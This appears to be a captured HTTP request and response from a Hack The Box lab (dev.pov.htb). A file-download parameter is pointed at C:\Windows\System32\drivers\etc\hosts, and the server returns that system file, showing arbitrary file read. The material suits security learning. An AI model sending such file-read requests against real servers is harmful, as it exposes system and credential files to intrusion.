 Request
Pretty Raw Hex \n
1 POST /portfolio/ HTTP/1.1
2 Host: dev.pov.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 394
9 Origin: http://dev.pov.htb
10 Connection: keep-alive
11 Referer: http://dev.pov.htb/portfolio/
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14
15 __EVENTTARGET=download&__EVENTARGUMENT=&__VIEWSTATE=
BWgJrRR7jsjxnaoXrT7XPRG46Kc6%2B%2FbRW4yfSzzPbRGWPHy8crn4mbK0K%2BKRb%2BNrAG6kwYcHEGOCN91ky2s6
dP2dan4%3D&__VIEWSTATEGENERATOR=8E0F0FA3&__EVENTVALIDATION=
Ckfl6q%2FLuJneOlAaVL8QgvgfLSJ4CA5pA1AxTaoIa9dfNiYcQ95h%2BgTVNuWC8XqlzvWp7V8lHg1TwcVFNFK9WQQP
i3JxqGRE5plqStRbnRO3WB6%2F4UTsXrItie7gK9tb%2BiRsmg%3D%3D&file=
C:\Windows\System32\drivers\etc\hosts
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: application/octet-stream
4 Server: Microsoft-IIS/10.0
5 Content-Disposition: attachment; filename=C:\Windows\System32\drivers\etc\hosts
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Thu, 30 Oct 2025 14:27:53 GMT
9 Content-Length: 857
10
11 # Copyright (c) 1993-2009 Microsoft Corp.
12 #
13 # This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
14 #
15 # This file contains the mappings of IP addresses to host names. Each
16 # entry should be kept on an individual line. The IP address should
17 # be placed in the first column followed by the corresponding host name.
18 # The IP address and the host name should be separated by at least one
19 # space.
20 #
21 # Additionally, comments (such as these) may be inserted on individual
22 # lines or following the machine name denoted by a '#' symbol.
23 #
24 # For example:
25 #
26 # 102.54.94.97 rhino.acme.com # source server
27 # 38.25.63.10 x.acme.com # x client host
28
29 # localhost name resolution is handled within DNS itself.
30 # 127.0.0.1 localhost
31 # ::1 localhost
32 127.0.0.1 pov.htb dev.pov.htb
33